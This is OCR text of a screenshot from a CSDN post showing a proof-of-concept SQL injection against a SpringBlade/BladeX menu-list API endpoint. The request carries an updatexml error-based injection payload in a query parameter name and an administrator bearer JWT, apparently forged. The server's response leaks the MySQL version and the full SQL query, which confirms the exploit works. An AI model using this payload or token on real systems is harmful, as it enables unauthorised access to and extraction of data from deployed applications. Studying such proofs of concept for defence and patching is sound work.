 Request
数据包扫描
美化
热加载
构造请求
1 GET /api/blade-system/menu/list?updatexml(1,concat(0x7e,version(),0x7e),1)=1 HTTP/1.1
2 Host ? :
3 User-Agent:Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
4 Blade-Auth: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJ1c2VyX25hbWUiOiJhZG1pbiIsInJlYWxfbmFtZSI6IueuoeeQhuWRmCIsImF1dGhvcml0
aWVzIjpbImFkbWluaXN0cmF0b3IiXSwiY2xpZW50X2lkIjoic2FiZXIiLCJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwibGlj
ZW5zZSI6InBvd2VyZWQgYnkgYmxhZGV4IiwicG9zdF9pZCI6IjExMjM1OTg4MTc3Mzg2NzUyMDEiLCJ1c2VyX2lkIjoiMTEyMzU5
ODgyMTczODY3NTIwMSIsInJvbGVfaWQiOiIxMTIzNTk4ODE2NzM4Njc1MjAxIiwic2NvcGUiOlsiYWxsIl0sIm5pY2tfbmFtZSI6
IueuoeeQhuWRmCIsIm9hdXRoX2lkIjoiIiwiZGV0YWlsIjp7InR5cGUiOiJ3ZWIifSwiYWNjb3VudCI6ImFkbWluIn0.
RtS67Tmbo7yFKHyMz_bMQW7dfgNjxZW47KtnFcwItxQ
5 Connection: close
Responses
797bytes / 102ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.21.6
3 Date: Wed, 24 Jul 2024 10:23:00 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Length: 815
7
8 {
9 "code": 500,
10 "success": false,
11 "data": null,
12 "msg": "\n### Error querying database. Cause: java.sql.SQLException: XPATH syntax
error: '~5.7.38~'\n### The error may exist in org/springblade/system/mapper/
MenuMapper.java (best guess)\n### The error may involve defaultParameterMap\n### The
error occurred while setting parameters\n### SQL: SELECT id, parent_id, code, name,
alias, path, source, sort, category, action, is_open, remark, is_deleted FROM
blade_menu WHERE is_deleted = 0 AND (updatexml(1, concat(0x7e, version(), 0x7e), 1)
LIKE ?) ORDER BY sort ASC\n### Cause: java.sql.SQLException: XPATH syntax error: '~5.
7.38~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH
syntax error: '~5.7.38~'; nested exception is java.sql.SQLException: XPATH syntax
error: '~5.7.38~'"
13 }
CSDN @0xSecl